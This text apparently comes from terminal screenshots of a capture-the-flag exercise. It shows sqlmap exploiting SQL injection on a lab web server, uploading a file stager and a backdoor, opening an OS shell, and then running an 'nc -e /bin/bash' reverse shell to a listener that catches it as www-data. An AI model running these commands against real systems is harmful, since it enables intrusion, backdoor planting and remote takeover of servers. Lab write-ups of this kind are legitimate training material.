 sqlmap -u "http://10.0.14.39/all-orders.php?status=Delivered" --dbms=mysql 95x33
tpd/htdocs,/usr/local/httpd/httpdocs,/usr/local/httpd/php,/usr/local/httpd/public,/usr/local/ht
tpd/src,/usr/local/httpd/site,/usr/local/httpd/build,/usr/local/httpd/web,/usr/local/httpd/www,
/usr/local/httpd/data,/usr/local/httpd/sites/all,/usr/local/httpd/www/build,/var/www/nginx-defa
ult,/var/www/nginx-default/html,/var/www/nginx-default/htdocs,/var/www/nginx-default/httpdocs,/
var/www/nginx-default/php,/var/www/nginx-default/public,/var/www/nginx-default/src,/var/www/ngi
nx-default/site,/var/www/nginx-default/build,/var/www/nginx-default/web,/var/www/nginx-default/
www,/var/www/nginx-default/data,/var/www/nginx-default/sites/all,/var/www/nginx-default/www/bui
ld,/srv/www,/srv/www/html,/srv/www/htdocs,/srv/www/httpdocs,/srv/www/php,/srv/www/public,/srv/w
ww/src,/srv/www/site,/srv/www/build,/srv/www/web,/srv/www/data,/srv/www/sites/all,/srv/www/www/
build
use any additional custom directories [Enter for None]:
[06:19:56] [WARNING] unable to automatically parse any web server path
[06:19:56] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED B
Y' method
[06:19:57] [WARNING] unable to upload the file stager on '/var/www/'
[06:19:57] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[06:19:57] [WARNING] expect junk characters inside the file as a leftover from UNION query
[06:19:57] [WARNING] it looks like the file has not been written (usually occurs if the DBMS pr
ocess user has no write privileges in the destination path)
[06:19:58] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINA
TED BY' method
[06:19:59] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://1
0.0.14.39:80/tmpubibp.php
[06:19:59] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://10.0
.14.39:80/tmpbemsa.php
[06:19:59] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> id
do you want to retrieve the command standard output? [Y/n/a] y
command standard output: 'uid=33(www-data) gid=33(www-data) groups=33(www-data)'
os-shell> nc -e /bin/bash 10.10.0.54 2222
n
nc -nvlp 2222 83x37
hackercon@nketiah:~/Desktop/nketiah/All/Nketiah/ctf/EchoRed/headhunter/bunreal
$ nc -nvlp 2222
Listening on 0.0.0.0 2222
Connection received on 10.0.14.39 46222
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)